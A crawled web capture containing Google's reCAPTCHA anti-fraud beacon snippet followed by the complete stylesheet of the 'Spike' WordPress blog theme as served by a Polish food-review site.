<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="spZ-oDNFSX1xNOg_Ff0d1Q">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768984892548');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://testujemyjedzenie.pl/wp-content/themes/spike/style.css?ver=6.7.4
body_size: 8314
content:
/*
Theme Name: Spike
Theme URI: http://mythemeshop.com/themes/spike
Author: MyThemeShop
Author URI: http://mythemeshop.com/
Description: Spike is a bright and colorful WordPress blog theme. Spike is packed with 9 different layouts, sleek post slider unlimited sidebars, our exclusive translation panel and tons of features, plus our best optimizations.
Version: 2.0.8
*/

html, body, div, span, applet, object, iframe, h1, h2, h3, h4, h5, h6, p, blockquote, pre, a, abbr, acronym, address, big, cite, code, del, dfn, em, img, ins, kbd, q, s, samp, small, strike, strong, sub, sup, tt, var, b, u, i, center, dl, dt, dd, ol, ul, li, fieldset, form, label, legend, table, caption, tbody, tfoot, thead, tr, th, td, article, aside, canvas, details, embed, figure, figcaption, footer, header, hgroup, menu, nav, output, ruby, section, summary, time, mark, audio, video {
    margin: 0;
    padding: 0;
    border: 0;
    font-size: 100%;
    font: inherit;
    vertical-align: baseline;
}
html {
    overflow-x: hidden;
    -webkit-font-smoothing: antialiased;
}
article, aside, details, figcaption, figure, footer, header, hgroup, menu, nav, section { display: block }
ol, ul { list-style: none }
blockquote, q { quotes: none }
table {
    border-collapse: collapse;
    border-spacing: 0;
}
button, input, select, textarea { margin: 0 }
:focus { outline: 0 }
img, video, object {
    max-width: 100%;
    height: auto!important;
}
iframe { max-width: 100% }
blockquote {
    font-style: italic;
    font-weight: normal;
    font-size: 15px;
    padding: 0 10px 20px 27px;
    position: relative;
    margin-top: 25px;
}
blockquote:after {
    font-family: FontAwesome;
    position: absolute;
    content: "\f10d";
    font-size: 20px;
    width: 50px;
    top: 0;
    left: 0;
}
blockquote p { margin-bottom: 10px }
strong, b { font-weight: bold }
em, i, cite { font-style: italic }
small { font-size: 100% }
figure { margin: 10px 0 }
code, pre {
    font-weight: normal;
    font-style: normal;
}
pre {
    margin: 5px 0 20px 0;
    line-height: 1.3em;
    padding: 8px 10px;
    overflow: auto;
}
code {
    padding: 0 8px;
    line-height: 1.5;
}
mark {
    padding: 1px 6px;
    margin: 0 2px;
    color: black;
    background: #FFF7A8;
}
address {
    margin: 10px 0;
    font-style: italic;
}
.wp-caption {
    border: 1px solid #f0f0f0;
    max-width: 96%;
    padding: 5px 3px 10px;
    text-align: center;
}
.sticky {

}
.gallery-caption {

}
#gallery-1 img { border: 0!important }
.bypostauthor {

}
.wp-caption-text { margin-bottom: 0 }
dl {

}
dt {
    float: left;
    clear: left;
    width: 100px;
    text-align: right;
    font-weight: bold;
}
dd {
    margin: 0 0 0 110px;
    padding: 0 0 0.5em 0;
    overflow: hidden;
}
/*-[ Framework ]--------------------*/
body {
    font: 14px/23px Noto Sans, sans-serif;
    color: #555;
    background-color: #EBEBEB;
}
::-moz-selection {
    background: #222;
    color: white;
    text-shadow: none;
}
::selection {
    background: #222;
    color: white;
    text-shadow: none;
}
#page, .container {
    position: relative;
    margin-right: auto;
    margin-left: auto;
}
.post-single-content h1, .post-single-content h2, .post-single-content h3, .post-single-content h4, .post-single-content h5, .post-single-content h6 {

}
.post-single-content h2 { font-size: 24px }
h1, h2, h3, h4, h5, h6 {
    font-weight: bold;
    margin-bottom: 12px;
    color: #444;
}
h1 {
    font-size: 28px;
    line-height: 1.4;
}
h2 { line-height: 1.4 }
h3 {
    font-size: 22px;
    line-height: 1.4;
}
h4 {
    font-size: 20px;
    line-height: 1.4;
}
h5 {
    font-size: 18px;
    line-height: 1.4;
}
h6 {
    font-size: 16px;
    line-height: 1.4;
}
.sub-title { font-size: 12px }
p { margin-bottom: 20px }
a {
    text-decoration: none;
    color: #EE210B;
    -webkit-transition: all 0.2s linear;
    -moz-transition: all 0.2s linear;
    transition: all 0.2s linear 0.2s linear;
}
a:hover { color: #EE210B }
a:link, a:visited, a:active { text-decoration: none }
#gallery-1 .gallery-caption {
    margin-left: 0;
    display: block;
    clear: both;
}
.gallery-icon {
    float: none;
    display: inline-block;
}
/*-[ Main container ]---------------*/
.headerad-wrap {
    width: 100%;
    text-align: center;
    margin-top: 25px;
    float: left;
}
.headerad {
    display: inline-block;
    max-width: 96%;
}
.main-container {
    width: 1250px;
    margin: 0 auto;
    background: #fff;
    clear: both;
    display: block;
    padding: 0;
}
#page, .container {
    max-width: 1250px;
    min-width: 240px;
}
#page {
    padding-top: 25px;
    min-height: 100px;
    float: none;
    clear: both;
    padding: 25px 2% 0 2%;
    display: inline-block;
    width: 100%;
    -webkit-box-sizing: border-box;     -moz-box-sizing: border-box;     box-sizing: border-box;
}
/*-[ Header ]-----------------------*/
body > header {
    float: left;
    width: 100%;
    position: relative;
}
.rainbow {
    height: 6px;
    background: url(images/rainbow.png) repeat-x;
}
.main-header {
    background: #fff;
    border-bottom: 1px solid rgba(0, 0, 0, 0.12);
    position: relative;
    float: left;
    width: 100%;
    z-index: 99;
}
.main-header .container { background: #fff }
#header {
    position: relative;
    width: 100%;
    float: left;
    margin: 0;
    padding: 0;
}
#header h1, #header h2 {
    font-size: 44px;
    float: left;
    display: inline-block;
    line-height: 1;
    position: relative;
    margin: 0;
}
#logo a {
    color: #fff;
    float: left;
    line-height: 1;
    padding: 21px 25px;
}
#logo.image-logo { background: transparent }
#logo.image-logo a { padding: 21px 0 }
#logo img { float: left }
.logo-wrap {
    margin: 0 0 0 2%;
    overflow: hidden;
    float: left;
    margin-bottom: -1px;
}
.site-description {
    float: left;
    margin-top: 0;
    max-width: 350px;
    clear: left;
}
#header .header-search { float: right }
#header #searchform {
    max-width: 100%;
    float: right;
    width: auto;
    min-width: 206px;
}
#header #s {
    margin: 0 !important;
    padding: 7px 15px 7px 9px;
    width: 75%;
    height: 32px;
}
#header .sbutton {
    line-height: 32px;
    height: 32px;
}
nav #searchform fieldset {
    border: 0 none;
    clear: both;
    display: block;
    float: left;
    min-width: 240px;
    width: 100%;
}
.sticky-menu {
    position: fixed;
    width: 100%;
    left: 0;
    top: 0;
    z-index: 100;
    border-top: 0;
    background: rgba(255, 255, 255, 0.95);
}
/*-[ Navigation ]-----------------*/
.secondary-navigation .children li .sf-sub-indicator { display: none }
.secondary-navigation {
    display: block;
    float: right;
    max-width: 100%;
    margin-right: 2%;
    position: relative;
}
.secondary-navigation a {
    font-size: 14px;
    color: #999;
    text-align: left;
    text-decoration: none;
    margin: 0 20px 0;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}
.secondary-navigation a .sub {
    font-size: 11px;
    font-weight: normal;
    font-family: arial;
    color: #9B9B9B;
}
.sf-js-enabled li a.sf-with-ul {
    padding: 0 20px 0 20px;
    border-top: 1px solid #ddd !important;
}
.sf-js-enabled li  ul.sf-with-ul { padding-right: 20px }
#navigation .sf-sub-indicator {
    display: none;
    width: 11px;
    overflow: hidden;
    position: absolute;
    right: 7px;
    top: -3px;
}
#navigation ul ul .sf-sub-indicator { top: 8px }
#navigation {
    margin: 26px auto 15px;
    font-size: 13px;
    float: left;
    width: 100%;
}
#navigation select { display: none }
#navigation ul { margin: 0 auto }
#navigation .menu { float: left }
#navigation ul li {
    float: left;
    position: relative;
    line-height: 1.6;
    margin-top: 6px;
}
#navigation ul .header-search { float: right }
#navigation > ul > .search_li {
    border-right: none;
    margin-left: 40px;
    margin-top: 0;
}
.search_li {
    float: right;
    margin-left: 20px;
}
#navigation ul li a, #navigation ul li a:link, #navigation ul li a:visited {
    overflow: hidden;
    display: block;
    text-transform: uppercase;
}
#navigation ul li:first-child a { margin-left: 0 }
#navigation > ul > .current a {
    background: transparent;
    color: #5a5a5a !important;
}
#navigation ul li li {
    background: #fff;
    border-right: 1px solid #EEE;
    border-left: 1px solid #EEE;
    width: 100%;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}
#navigation ul ul {
    position: absolute;
    width: 192px;
    padding: 20px 0 0 0;
    padding-top: 0;
    z-index: 400;
    font-size: 12px;
    margin-top: 0px;
    color: #798189;
    border-bottom: 1px solid #EEE;
    border-top: 1px solid #F33E0F;
    opacity: 0;
    left: -999em;
}
.sf-with-ul:hover {
    border-bottom: none !important;
    border-top: 1px solid #666;
}
#navigation ul ul li {
    padding: 0;
    margin: 0;
}
#navigation ul ul a, #navigation ul ul a:link, #navigation ul ul a:visited {
    padding: 6px 15px;
    position: relative;
    width: 100%;
    border-left: 0;
    background: transparent;
    border-bottom: 0;
    border-top: none;
    border-right: 0;
    margin: 0;
}
#navigation ul ul li:hover { background: #f5f5f5 }
#navigation ul ul li:last-child a { border-bottom: none }
#navigation ul li:hover ul {
    left: 0;
    top: 30px;
    opacity: 1;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}
#navigation ul ul ul { top: -1px }
#navigation li:hover ul ul, #navigation li:hover ul ul ul, #navigation li:hover ul ul ul ul {
    left: -999em;
    opacity: 0;
}
#navigation li:hover ul, #navigation li li:hover ul, #navigation li li li:hover ul, #navigation li li li li:hover ul {
    opacity: 1;
    left: 190px;
    top: -1px;
}
#navigation ul .sfHover li a, #navigation ul .sfHover li a:hover { border-bottom: none }
#navigation .menu [class^="icon-"], #navigation .menu [class*=" icon-"] { font-size: 16px }
#navigation .menu [class^="icon-"]:before, #navigation .menu [class*=" icon-"]:before {
    position: absolute;
    top: -2px;
    left: 20px;
}
#navigation .menu ul [class^="icon-"]:before, #navigation .menu ul [class*=" icon-"]:before {
    top: 5px;
    left: 15px;
}
#navigation .menu [class^="icon-"] > a, #navigation .menu [class*=" icon-"] > a { padding-left: 20px!important }
#navigation > .menu > [class^="icon-"] > a, #navigation > .menu > [class*=" icon-"] > a { margin-left: 20px; }
#navigation .menu ul [class^="icon-"] > a, #navigation .menu ul [class*=" icon-"] > a { padding-left: 35px!important }
#navigation .menu ul [class^="icon-"] > a, #navigation .menu ul [class*=" icon-"] > a { padding-right: 20px }
.clearfix:before, .clearfix:after {
    content: " ";
    display: table;
}
.clearfix:after { clear: both }
.clearfix { *zoom: 1 }
a#pull { display: none }
.secondary-navigation.mobile {
    display: none;
    visibility: hidden;
}
#navigation ul .menu-item-has-children > a { padding-right: 12px }
#navigation > ul > .menu-item-has-children > a:hover {
    border-bottom: 0;
    padding-bottom: 10px;
}
.menu-item-has-children:after {
    content: "\f107";
    font-family: "FontAwesome";
    position: absolute;
    right: 20px;
    font-size: 14px;
    top: 0;
    font-weight: normal;
}
#navigation ul li .menu-item-has-children:after {
    top: 6px;
    font-weight: bold;
    right: 9px;
}
#navigation .wpmm-megamenu-showing {
    background: none !important;
}
/*-[ Content ]--------------------*/
.article {
    width: 70.8%;
    float: left;
    margin-bottom: 0;
}
#content_box {
    float: left;
    width: 100%;
}
.post {
    float: left;
    width: 100%;
}
.single_post {
    width: 100%;
}
.single_post .post-info span, .single_post .post-info a { font-size: 12px }
.single_page {
    background-color: white;
    padding-top: 0;
}
.post-content {
    padding-top: 15px;
    margin-top: 15px;
    padding-bottom: 15px;
    margin-bottom: 15px;
    overflow: hidden;
    clear: both;
}
.post-single-content {
    float: left;
    width: 80%;
    max-width: 680px;
}
.readMore {
    float: right;
    color: #7B7A79;
}
.readMore a { color: #EE210B }
.frontPost .readMore a {
    color: #000;
    font-size: 12px;
}
.ss-full-width {
    background: white;
    overflow: hidden;
    padding-top: 0;
}
.ss-full-width #content_box {
    padding-right: 0;
    padding-left: 0;
}
.post.excerpt {
    clear: both;
    margin-bottom: 30px;
    overflow: hidden;
    padding-bottom: 15px;
    background-color: #fff;
    width: auto;
}
.wp-post-image { float: left }
.bigfeatured-thumbnail {
    float: left;
    max-width: 100%;
}
#bigfeatured-thumbnail {
    float: left;
    max-width: 477px;
}
.featured-thumbnail {
    float: left;
    max-width: 100%;
}
#featured-thumbnail {
    float: left;
    margin-right: 2.4%;
    width: 35.1%;
    margin-top: 7px;
    position: relative;
}
.featured-thumbnail img {
    margin-bottom: 0;
    width: 100%;
}
#featured-thumbnail .review-total-only {
    position: absolute;
    left: 0;
    top: 0;
    padding: 5px;
    background: #000;
}
#featured-thumbnail > div.review-total-only > div {
    margin: 0;
}
.title {
    margin-bottom: 5px;
    line-height: 21px;
}
.single-title {
    border-bottom: 1px solid rgba(0, 0, 0, 0.12);
    font-size: 24px;
    font-weight: 400;
    line-height: 28px;
    padding: 0 0 10px 0;
    width: 100%;
}
.title a { color: #444 }
.page h1.title { padding-top: 0 }
.post-info {
    display: block;
    color: #999;
    font-size: 12px;
    overflow: hidden;
}
.latestPost .post-info {
    border-bottom: 1px solid rgba(0, 0, 0, 0.12);
    border-top: 1px solid rgba(0, 0, 0, 0.12);
    padding: 4px 0;
}
.post-info a { color: #999 }
.post-info span { margin-right: 7px }
.related-posts .post-info {
    clear: none;
    float: none;
}
.thecategory { margin-left: 5px }
/**********latest-posts***********/
article header {
    margin-bottom: 11px;
    width: 100%;
}
.single article header {
    float: left;
    margin-bottom: 20px;
}
.latestPost {
    width: 100%;
    float: left;
    margin-bottom: 48px;
}
.latestPost.excerpt:nth-of-type(3n-8) { clear: left }
.latestPost.latestBigSmallPost.excerpt:nth-of-type(3n-8) { clear: none }
.more-page .latestPost.latestBigSmallPost:nth-child(3n-9), .home .latestPost.latestBigSmallPost:nth-child(3n-9) { clear: left; }
.latestPost .title {
    display: block;
    line-height: 1.4;
    font-size: 24px;
}
.latestBigPost { width: 66% }
.front-view-content { overflow: hidden }
.pereadore { font-style: italic }
.home_meta_comment_social {
    border-top: 1px solid rgba(0, 0, 0, 0.12);
    width: 100%;
    display: block;
    clear: both;
    padding-top: 10px;
    margin-top: 15px;
    height: 25px;
}
.home_meta_comment_social .thecomment {
    width: auto;
    float: left;
    clear: none;
    display: inline-block;
    color: #999999;
    font-size: 12px;
    margin-right: 4%;
}
.home_meta_comment_social .thecomment a { color: #999 }
.single_post header {
    width: 100%;
    margin-bottom: 8px;
}
.article img.left, .article img.alignleft, .wp-caption.alignleft {
    margin: 0.3em 1.571em 0.5em 0;
    display: block;
    float: left;
}
.article img.right, .article img.alignright, .wp-caption.alignright {
    margin: 0.3em 0 0.5em 1.571em;
    display: block;
    float: right;
}
.article img.center, .article img.aligncenter, .wp-caption.aligncenter {
    margin: 0.3em auto 0.5em auto;
    display: block;
}
.article img.aligncenter, .article img.alignnone {
    margin-top: 1em;
    margin-bottom: 1em;
    display: block;
    clear: both;
}
.article ul {
    margin: 1.5em 0 1.571em 1.9em;
    list-style-type: square;
}
.article ol {
    margin: 1.5em 0 1.571em 1.9em;
    list-style-type: decimal;
}
.article ul ul, .article ol ol, .article ul ol, .article ol ul {
    margin-top: 0;
    margin-bottom: 0;
}
.article .iconlist { margin-left: 0 }
.article .iconlist li { list-style-type: none }
/*-[ Tweets Widget ]---------------------------*/
.tweets li { margin-bottom: 15px!important }
/*-[ Facebook like box Widget ]---------------------------*/
.tweets li { margin-bottom: 15px!important }
#mobile-menu-wrapper #navigation ul ul li {
    background: none;
    width: 100%;
}
.fb_iframe_widget,.fb_iframe_widget span {
    max-width: 100%;
    width: 100%!important;
}
.mts_googleplus { overflow: hidden; }
/*-[ Custom Nav Widget ]---------------------------*/
.widget_nav_menu [class^="icon-"], .widget_nav_menu [class*=" icon-"] { display: list-item }
.widget_nav_menu [class^="icon-"] > a, .widget_nav_menu [class*=" icon-"] > a { padding-left: 5px }
.widget_nav_menu .sub-menu { margin-top: 8px }
/*-[ Text Widget ]---------------------------*/
.textwidget { line-height: 23px }
/*-[ Form Input ]------------------*/
input, textarea, select {
    padding: 8px 12px;
    font-size: 12px;
    color: #A5A5A5;
    border: 1px solid rgba(0, 0, 0, 0.12);
    font-family: inherit;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}
textarea {
    overflow: auto;
    resize: vertical;
}
select {
    padding: 6px 10px;
    border-color: #D8D8D8;
}
input:focus, textarea:focus {

}
/*-[ Tables ]--------------------*/
table {
    width: 100%;
    text-align: left;
    margin-bottom: 25px;
    border: 2px solid #F1F4F6;
}
thead {
    background: #F7F8F9;
    font-size: 14px;
    color: #585F65;
}
table th, table td {
    padding: 7px 15px;
    text-align: left;
}
thead th { padding: 14px }
tbody th {
    font-weight: normal;
    border-bottom: 1px solid #F5F7F9;
}
/*-[ Line ]---------------------*/
hr {
    border: none;
    border-bottom: 1px solid #E5E5E5;
    border-bottom: 1px solid rgba(0,0,0,0.1);
    width: 297px;
    margin: 35px 0;
    clear: both;
    position: relative;
}
/*-[ Search Form ]------------------*/
#searchform {
    padding: 0;
    float: left;
    clear: both;
    width: 100%;
    position: relative;
}
.article #searchform { max-width: 300px ; margin-bottom: 20px;}
#searchform fieldset { float: left }
.sbutton, #searchsubmit {
    padding: 0;
    float: right;
    border: 0;
    width: 29.2%;
    height: 36px;
    line-height: 36px;
    cursor: pointer;
    text-align: center;
    color: white;
    -webkit-transition: all 0.25s linear;
    -moz-transition: all 0.25s linear;
    transition: all 0.25s linear;
    z-index: 10;
    border: 0;
    vertical-align: top;
    text-shadow: 0px 1px 1px rgba(0, 0, 0, 0.1);
    position: absolute;
    top: 0;
    right: 0;
}
#searchform .sbutton:hover { background: #FFCA00 }
#searchform .icon-search {
    font-size: 20px;
    top: 0px;
    color: #FFF;
    background: #ED1C2F;
    position: absolute;
    right: 0px;
    padding: 9px 8px 9px 10px;
    height: 21px;
    width: 23px;
}
#s {
    width: 73%;
    background-color: #fff;
    float: left;
    padding: 9px 15px 9px 9px;
    border: 1px solid rgba(0, 0, 0, 0.08);
    border-right: none;
    height: 36px;
}
#searchform fieldset { width: 100% }
.breadcrumb { margin-bottom: 20px }
.no-results h2 { font-size: 16px }
/*-[ Read More ]-------------------*/
.read-more {
    margin: 0 0 0 10px;
    line-height: 1.4em;
    background: none;
    padding: 0;
    font-size: 16px;
}
/*-[ Top Ad in Post ]-------------------------------------*/
.topad {
    margin-bottom: 10px;
    clear: both;
}
/*-[ Bottom Ad in post ]-----------*/
.bottomad {
    float: left;
    clear: both;
    margin-top: 10px;
}
/*-[ Sidebar ]---------------------*/
#sidebars p { line-height: 20px }
.sidebar.c-4-12 {
    float: right;
    width: 25%;
    line-height: 20px;
    max-width: 300px;
    padding-left: 2%;
}
.sidebar.c-4-12 a { color: #696868 }
#sidebars .wp-post-image, footer .wp-post-image {
    margin-bottom: 0;
    margin-top: 5px;
    margin-right: 10px;
    margin-left: 0;
}
#sidebars .bigthumbs img, footer .bigthumbs img {
    margin: 0 0 5px;
    width: 100%;
}
.widget {
    margin-bottom: 27px;
    float: left;
    clear: both;
    width: 100%;
}
.sidebar .widget h3 { color: #444 }
.widget .title {
    font-weight: 400;
    color: #545E68;
    font-size: 12px;
}
.widget li {
    list-style-type: square;
    margin-left: 17px;
    margin-bottom: 7px;
}
.widget h3 {
    font-size: 18px;
    font-weight: 400;
    line-height: 18px;
    margin: 0px 0 15px 0;
}
.sidebar.c-4-12 .advanced-recent-posts li:last-child, .sidebar.c-4-12 .popular-posts li:last-child, .sidebar.c-4-12 .category-posts li:last-child, .sidebar.c-4-12 .related-posts-widget li:last-child, .sidebar.c-4-12 .author-posts-widget li:last-child { margin-bottom: 0 }
.advanced-recent-posts li, .popular-posts li, .category-posts li, .related-posts-widget li, .author-posts-widget li {
    list-style: none!important;
    margin: 0;
    overflow: hidden;
    -webkit-transition: all 0.25s linear;
    -moz-transition: all 0.25s linear;
    transition: all 0.25s linear;
    color: #999;
    padding-left: 0;
    background: none;
    margin-bottom: 10px;
    line-height: 20px;
}
.advanced-recent-posts p, .popular-posts p, .category-posts p, .related-posts-widget p, .author-posts-widget p {
    margin: 0;
    font-size: 13px;
}
.widget .meta, #comments-tab-content p {
    font-size: 13px;
    color: #999;
    margin-bottom: 0;
    overflow: hidden;
}
/*-[ Social Buttons ]--------------------------*/
.share-item.facebookbtn, .share-item.linkedinbtn, .share-item.stumblebtn { width: 92px }
.shareit {
    padding: 12px 0 7px;
    overflow: hidden;
    clear: both;
    border: none;
}
.share-item {
    display: block;
    margin: 0;
    float: left;
    height: 25px;
}
.share-item.shareit.top {
    float: left;
    margin-bottom: 10px!important;
    margin-top: 0;
    width: 100%;
}
.share-item.facebookbtn {
    margin-top: -1px;
    width: 100px;
    height: 28px;
}
.share-item.gplusbtn { width: 85px }
.share-item.pinbtn { margin-top: 2px }
.share-item.stumblebtn {
    margin-top: 1px;
    height: 24px;
}
/*-[ Social Profile Widget ]--------------------------*/
.sidebar .social-profile-icons {
    overflow: hidden;
    padding-bottom: 4px;
}
.social-profile-icons ul li {
    background: none;
    border: none;
    float: left;
    list-style-type: none;
    margin: 0 5px 10px;
    padding: 0;
    text-indent: -999em;
}
.social-profile-icons ul li a {
    display: block;
    width: 32px;
    height: 32px;
    -webkit-transition: all 0.25s linear;
    -moz-transition: all 0.25s linear;
    transition: all 0.25s linear;
}
.social-profile-icons ul li a:hover { opacity: 0.7 }
.social-dribbble a { background: url(images/social-dribbble.png) no-repeat }
.social-email a { background: url(images/social-mail.png) no-repeat }
.social-facebook a { background: url(images/social-facebook.png) no-repeat }
.social-gplus a { background: url(images/social-googleplus.png) no-repeat }
.social-linkedin a { background: url(images/social-linkedin.png) no-repeat }
.social-pinterest a { background: url(images/social-pinterest.png) no-repeat }
.social-rss a { background: url(images/social-rss.png) no-repeat }
.social-stumbleupon a { background: url(images/social-stumbleupon.png) no-repeat }
.social-twitter a { background: url(images/social-twitter.png) no-repeat }
.social-youtube a { background: url(images/social-youtube.png) no-repeat }
.social-flickr a { background: url(images/social-flickr.png) no-repeat }
.social-lastfm a { background: url(images/social-lastfm.png) no-repeat }
.social-tumblr a { background: url(images/social-tumblr.png) no-repeat }
.social-vimeo a { background: url(images/social-vimeo.png) no-repeat }
.social-instagram a { background: url(images/social-instagram.png) no-repeat }
.social-behance a { background: url(images/social-behance.png) no-repeat }
.social-foursquare a { background: url(images/social-foursquare.png) no-repeat }
.social-reddit a { background: url(images/social-reddit.png) no-repeat }
/*-[ Footer ]-------------------*/
body > footer .advanced-recent-posts li, body > footer .popular-posts li, body > footer .category-posts li {
    border-top: 1px solid #ccc;
    padding-top: 8px;
}
body > footer .widget li:first-child {
    border-top: none;
    padding-top: 0;
}
.footer-widgets .widget .advanced-recent-posts li {
    margin-bottom: 0 !important;
    padding-top: 12px;
}
.footer-widgets .widget .advanced-recent-posts li:first-child { padding-top: 0 !important }
.footer-widgets h3 { margin: 0 }
.footer-widgets a { color: #555 }
body > footer {
    background: #f5f5f5;
    overflow: hidden;
    width: 100%;
}
body > footer .footeText {
    width: 960px;
    margin: 22px auto;
    text-align: center;
    color: #fff;
    font-size: 14px;
    font-weight: bold;
}
body > footer .footeText a {
    color: #fff;
    border-bottom: 2px solid #ee3f02;
}
body > footer .widget { padding: 1px 0 0 0 }
body > footer .sidebar .widget .title {
    font-size: 135%;
    color: #D4D8DB;
}
footer .widget { margin-bottom: 20px }
footer {
    background: #f5f5f5;
    position: relative;
    overflow: hidden;
    clear: both;
}
footer .container { padding: 0 }
footer p { color: #8D8D8D }
.footer-widgets {
    overflow: hidden;
    padding: 30px 2% 10px;
    width: 96%;
    margin: 0;
}
.footer-widgets h3 {
    padding-bottom: 10px;
    margin-bottom: 10px;
    padding-top: 0;
}
.f-widget {
    width: 28%;
    float: left;
    position: relative;
    margin-bottom: 0;
    margin-top: 10px;
    margin-right: 8%;
}
.col4 .f-widget {
    width: 23.5%;
    margin-right: 2%;
}
.copyrights {
    border-top: 1px solid rgba(0, 0, 0, 0.06);
    float: left;
    width: 100%;
    clear: both;
    font-size: 12px;
    padding-bottom: 10px;
    padding-top: 12px;
    color: #BBB;
}
.copyrights a { color: #535353 }
#copyright-note {
    width: 1200px;
    margin: 0 auto;
    clear: both;
    max-width: 96%;
}
.postsby { margin-bottom: 25px }
/*-[ Back To Top ]---------------------------*/
.top {
    float: right;
    position: relative;
}
.toplink .icon-chevron-sign-up {
    font-size: 24px;
    position: absolute;
    right: 0;
    top: 0px;
}
/*-[ Related Posts ]---------------------------*/
.single_post_right {
    float: right;
    width: 16.5%;
}
.related-posts {
    clear: both;
    float: left;
    width: 100%;
}
.postauthor p {
    padding-top: 0px;
    margin-top: 8px;
    margin-bottom: 0;
}
.related-posts ul {
    margin-left: 0;
    padding: 0;
    margin: 0;
    overflow: hidden;
    margin-top: 0;
}
.related-posts h5 {
    line-height: 20px;
    padding-left: 80px;
    color: #919191;
    text-transform: uppercase;
}
.related-posts h3 {
    font-size: 18px;
    margin: 0;
}
.relatedthumb img {
    margin-top: 5px;
    margin-bottom: 0;
}
.relatepostli .post-info a, .relatepostli .post-info .theauthor { font-weight: normal }
.relatedthumb .theauthor { color: #999999 }
.related-posts li {
    width: 100%;
    float: left;
    list-style: none;
    line-height: 1.4;
    margin-bottom: 18px;
}
.related-posts li a { color: #868686 }
.rthumb {
    float: left;
    margin-bottom: 8px;
}
.single_post_right .rthumb { float: left; width: 100%;}
.related-posts .last {
    margin-right: 0;
    padding-bottom: 0;
}
/*-[ Post Tags ]---------------------------------*/
.tags {
    margin: 20px 0 0 0;
    width: 100%;
    float: left;
}
.tags a { margin-left: 5px }
/*-[ Author Box ]--------------------------------*/
.postauthor {
    margin: 20px 0 0px 0;
    padding: 0;
    float: left;
    clear: both;
    width: 100%;
}
.postauthor h4 {
    font-weight: bold;
    font-size: 18px;
}
.postauthor h5 {
    font-weight: bold;
    font-size: 16px;
    padding: 0;
    margin: 0;
    line-height: 24px;
    text-transform: capitalize;
}
.postauthor img {
    float: left;
    margin: 4px 20px 0 0;
}
#respond h4, .total-comments, .postauthor h4, .postauthor-top { margin-bottom: 12px }
.postauthor-top { margin-bottom: 10px }
.clear { clear: both }
.left { float: left }
.right { float: right }
.last { margin-right: 0!important }
/*-[ Tag widget ]------------------------------*/
.tagcloud a {
    font-size: 12px!important;
    margin-bottom: 10px;
    float: left;
    margin-right: 10px;
    color: #FFFFFF!important;
    display: inline-block;
    -webkit-transition: all 0.25s linear;
    -moz-transition: all 0.25s linear;
    transition: all 0.25s linear;
}
.tagcloud a:hover {
    background: #FFCA00;
    color: #fff;
}
.tagcloud a .tab_count, .tagcloud a .tab_name {
    padding-top: 3px;
    padding-bottom: 2px;
    padding-left: 8px;
    padding-right: 9px;
    float: left;
    text-shadow: 0px 1px 1px rgba(0, 0, 0, 0.1);
}
.tagcloud a .tab_count {
    color: #fff;
    -webkit-box-shadow: 0px 0px 4px rgba(50, 50, 50, 0.43);
    -moz-box-shadow: 0px 0px 4px rgba(50, 50, 50, 0.43);
    box-shadow: 0px 0px 4px rgba(50, 50, 50, 0.43);
    font-size: 14px;
}
/*-[ Subscribe Widget ]------------------------*/
.mts-subscribe input[type="text"] {
    -webkit-transition: all 0.25s linear;
    -moz-transition: all 0.25s linear;
    transition: all 0.25s linear;
    width: 73%;
    float: left;
    padding: 9px 0;
    text-indent: 10px;
    border-right: 0;
}
.mts-subscribe {
    overflow: hidden;
    position: relative;
}
.mts-subscribe form { position: relative; }
.mts-subscribe input[type="submit"] {
    background: #ED1C2F;
    cursor: pointer;
    color: white!important;
    padding: 0;
    border: 0;
    float: left;
    height: 36px;
    line-height: 36px;
    text-align: center;
    width: 29.2%;
    -webkit-transition: all 0.25s linear;
    -moz-transition: all 0.25s linear;
    transition: all 0.25s linear;
    text-shadow: 0px 1px 1px rgba(0, 0, 0, 0.1);
    position: absolute;
    right: 0;
    top: 0;
}
.mts-subscribe input[type="submit"]:hover { background: #FFCA00 }
.ad-125 ul {
    float: left;
    width: 100%;
    margin: 0;
    list-style: none;
    max-width: 100%;
}
.ad-125 li {
    float: left;
    border: none;
    list-style: none!important;
    padding-left: 0;
    background: none;
    margin-bottom: 15px;
    margin-left: 0;
    max-width: 48%;
}
.ad-125 li:nth-last-child(2), .ad-125 li:last-child { margin-bottom: 0 }
.ad-125 li:nth-child(2n+2) { float: right!important }
/*-[ Calender Widget ]-------------------------*/
#wp-calendar { margin-bottom: 0 }
#wp-calendar td {
    text-align: center;
    padding: 7px 0;
    border-top: 1px solid #F1F4F6;
    border-right: 1px solid #F1F4F6;
}
#wp-calendar caption {
    font-size: 16px;
    padding-bottom: 10px;
    font-weight: bold;
}
#wp-calendar #prev {
    text-align: left;
    padding-left: 12px;
}
#wp-calendar thead th {
    padding: 10px 0;
    text-align: center;
}
/*-[Comments]--------------*/
.nocomments {
    margin-top: 20px;
    clear: both;
    float: left;
    width: 100%;
}
.total-comments {
    color: #444;
    font-size: 18px;
    font-weight: bold;
}
.cnumber { color: #2DB2EB }
#comments {
    padding: 0;
    margin-top: 27px;
    float: left;
    clear: both;
    width: 100%;
}
#respond h4 {
    padding-top: 5px;
    padding-bottom: 7px;
    font-size: 19px;
}
#commentsAdd {
    width: 100%;
    float: left;
    clear: both;
    margin-bottom: 20px;
    margin-top: 35px;
}
#comments .avatar {
    border: 1px solid rgba(0, 0, 0, 0.12);
    float: left;
    margin-right: 20px;
    padding: 4px;
}
.commentlist .comment-author {
    float: left;
    margin-right: 17px;
    max-width: 78px;
}
.comment time { padding-left: 10px }
